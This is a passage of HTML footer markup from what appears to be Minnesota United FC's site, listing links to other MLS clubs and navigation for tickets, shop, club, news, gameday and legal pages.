        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.lafc.com" title="Link to LAFC"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;LAFC&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="LAFC site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/LAFC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">LAFC</span>
          <span class="mls-c-footer__short-name">LAFC</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.lagalaxy.com" title="Link to LA Galaxy"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;LA Galaxy&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="LA Galaxy site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/LA.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">LA Galaxy</span>
          <span class="mls-c-footer__short-name">LA Galaxy</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.intermiamicf.com" title="Link to Miami"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Miami&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Miami site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/MIA.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Miami</span>
          <span class="mls-c-footer__short-name">Miami</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.mnufc.com" title="Link to Minnesota"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Minnesota&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Minnesota site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/MIN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Minnesota</span>
          <span class="mls-c-footer__short-name">Minnesota</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.cfmontreal.com" title="Link to Montr&#xE9;al"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Montr&#xE9;al&quot;,&quot;navigationPosition&quot;:15,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Montr&#xE9;al site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1668018023/assets/mtl/logos/Montreal-Club-colored_MLS_Crest-480x480.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Montr&#xE9;al</span>
          <span class="mls-c-footer__short-name">Montr&#xE9;al</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.nashvillesc.com" title="Link to Nashville"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Nashville&quot;,&quot;navigationPosition&quot;:16,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Nashville site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/NSH.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Nashville</span>
          <span class="mls-c-footer__short-name">Nashville</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.revolutionsoccer.net" title="Link to New England Revolution"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;New England Revolution&quot;,&quot;navigationPosition&quot;:17,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="New England Revolution site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1637679626/assets/ner/logos/NE_Logo.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">New England Revolution</span>
          <span class="mls-c-footer__short-name">New England</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.newyorkcityfc.com/" title="Link to New York City"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;New York City&quot;,&quot;navigationPosition&quot;:18,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="New York City site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1739827823/assets/clt/Logos/NYC_Logo_PRI_FC_RGB_ct7yl8.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">New York City</span>
          <span class="mls-c-footer__short-name">New York City</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.newyorkredbulls.com" title="Link to NY Red Bulls"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;NY Red Bulls&quot;,&quot;navigationPosition&quot;:19,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="NY Red Bulls site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/RBNY.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">NY Red Bulls</span>
          <span class="mls-c-footer__short-name">NY Red Bulls</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.orlandocitysc.com" title="Link to Orlando"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Orlando&quot;,&quot;navigationPosition&quot;:20,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Orlando site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ORL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Orlando</span>
          <span class="mls-c-footer__short-name">Orlando</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.philadelphiaunion.com" title="Link to Philadelphia"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Philadelphia&quot;,&quot;navigationPosition&quot;:21,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Philadelphia site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/PHI.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Philadelphia</span>
          <span class="mls-c-footer__short-name">Philadelphia</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.timbers.com" title="Link to Portland"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Portland&quot;,&quot;navigationPosition&quot;:22,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Portland site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/POR.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Portland</span>
          <span class="mls-c-footer__short-name">Portland</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.rsl.com" title="Link to Real Salt Lake"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Real Salt Lake&quot;,&quot;navigationPosition&quot;:23,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Real Salt Lake site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/RSL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Real Salt Lake</span>
          <span class="mls-c-footer__short-name">Salt Lake</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://sandiegofc.com" title="Link to San Diego"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;San Diego&quot;,&quot;navigationPosition&quot;:24,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="San Diego site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1736288310/assets/sd_logo_pri_fc_rgb_480x480__1__720_1_ipr7gj.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">San Diego</span>
          <span class="mls-c-footer__short-name">San Diego</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.sjearthquakes.com" title="Link to San Jose"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;San Jose&quot;,&quot;navigationPosition&quot;:25,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="San Jose site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/SJ.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">San Jose</span>
          <span class="mls-c-footer__short-name">San Jose</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.soundersfc.com" title="Link to Seattle"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Seattle&quot;,&quot;navigationPosition&quot;:26,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Seattle site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1702319240/assets/sea/logos/SEA2023-Full_Color-480x480_fk6mpu.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Seattle</span>
          <span class="mls-c-footer__short-name">Seattle</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.sportingkc.com" title="Link to Sporting KC"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Sporting KC&quot;,&quot;navigationPosition&quot;:27,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Sporting KC site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/SKC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Sporting KC</span>
          <span class="mls-c-footer__short-name">Sporting KC</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.stlcitysc.com" title="Link to St. Louis"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;St. Louis&quot;,&quot;navigationPosition&quot;:28,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="St. Louis site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/STL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">St. Louis</span>
          <span class="mls-c-footer__short-name">St. Louis</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.torontofc.ca" title="Link to Toronto"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Toronto&quot;,&quot;navigationPosition&quot;:29,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Toronto site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/TOR.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Toronto</span>
          <span class="mls-c-footer__short-name">Toronto</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.whitecapsfc.com" title="Link to Vancouver"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Vancouver&quot;,&quot;navigationPosition&quot;:30,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Vancouver site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/VAN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Vancouver</span>
          <span class="mls-c-footer__short-name">Vancouver</span>
        </div>
      </div>
    </nav>
  </div>

    </div>
    <div class="mls-c-footer__wrapper mls-c-footer__wrapper--no-padding">
      



  <nav role="navigation" aria-label="Footer Links" class="mls-c-footer__navigation lg">

        <div>
            <h2 class="mls-c-footer__category">
              Tickets
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://seatgeek.com/minnesota-united-fc-tickets?game_type=home&amp;aid=13362&amp;pid=ad&amp;rid=10&amp;utm_medium=partnership&amp;utm_source=mnufc&amp;utm_campaign=ad"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Single Game&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Tickets&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Single Game</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://minnesotaunited.seatgeek.com/events/preserve/2021-12-31_0.00/deposits?back=2&amp;area=f1d99355-b332-e811-80fb-0050560808b7&amp;type=ga&amp;interface=2&amp;_ga=2.141683634.1825859058.1620917227-1852023730.1589232035"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Waiting List&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Tickets&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Waiting List</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/tickets/members/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Members&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Tickets&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Members</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Shop
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/men/t-10660024&#x2B;ga-12&#x2B;z-81252-2705224044?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Men&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Shop&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Men</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/women/t-32886635&#x2B;ga-24&#x2B;z-7897-1977338258?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Women&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Shop&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Women</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/kids/t-21552279&#x2B;ga-14&#x2B;z-990376-1953111020?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Youth&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Shop&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Youth</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/jerseys/t-10888824&#x2B;d-36668626&#x2B;z-975-2397805359?_ref=m-TOPNAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;More&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Shop&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">More</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Club
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/roster/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Club&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/stadium/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Stadium&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Club&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Stadium</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/club/careers"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Careers&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Club&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Careers</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/club/contact-us"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Contact&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Club&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Contact</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              News
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/news/articles"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Latest News&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;News&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Latest News</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/news/videos"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Latest Videos&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;News&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Latest Videos</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/news/media/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Media Resources&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;News&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Media Resources</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Gameday
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/stadium/gameday/guide"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Gameday Guide&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Gameday&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Gameday Guide</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/stadium/gameday/code-of-conduct"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Code of Conduct&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Gameday&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Code of Conduct</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/competition-guidelines"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Competition Guidelines&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Gameday&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Competition Guidelines</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/roster-rules-and-regulations"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster Rules &amp; Regulations&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Gameday&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster Rules &amp; Regulations</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Legal
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/legal/ticket-agreement"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Ticket Agreement&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Legal&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Ticket Agreement</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/promotions"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Promotion Rules&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Legal&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Promotion Rules</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/legal/ticket-terms"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Ticket Terms&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Legal&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Ticket Terms</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/legal/spectator-waiver"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Spectator Waiver&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Legal&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Spectator Waiver</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/legal/supporters-u-terms"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Supporters U Ticket Terms&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;Legal&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Supporters U Ticket Terms</span> 
    </a>

                </li>
          </ul>
        </div>
  </nav>
  <nav role="navigation" aria-label="Footer Links" class="mls-c-footer__navigation sm">
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Tickets
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://seatgeek.com/minnesota-united-fc-tickets?game_type=home&amp;aid=13362&amp;pid=ad&amp;rid=10&amp;utm_medium=partnership&amp;utm_source=mnufc&amp;utm_campaign=ad"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Single Game&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Single Game</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



